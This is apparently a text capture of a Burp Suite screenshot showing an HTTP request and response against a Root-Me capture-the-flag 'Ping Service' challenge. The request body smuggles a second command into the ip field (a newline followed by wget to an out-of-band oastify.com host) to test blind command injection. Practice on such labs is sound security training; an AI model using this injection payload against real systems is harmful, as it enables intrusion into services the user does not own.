 Send Cancel < >
Target: http:
Request
Pretty Raw Hex \n
1 POST /web-serveur/ch53/index.php HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101
Firefox/124.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language : vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 62
9 Origin : http://challenge01.root-me.org
10 Connection : close
11 Referer : http://challenge01.root-me.org/web-serveur/ch53/
12 Upgrade-Insecure-Requests : 1
13
14 ip=127.0.0.1%0Awget 6elzng53a7xd45j1x8yxgpni89ez2o.oastify.com
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : nginx
3 Date : Sat, 06 Apr 2024 03:39:05 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 Vary : Accept-Encoding
7 Content-Length : 419
8
9 <html>
10 <head>
11 <title>
Ping Service
</title>
12 </head>
13 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='
/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
14 <form method="POST" action="index.php">
15 <input type="text" name="ip" placeholder="127.0.0.1">
16 <input type="submit">
17 </form>
18 <pre>
19 Ping OK
</pre>
20 </body>
21 </html>
22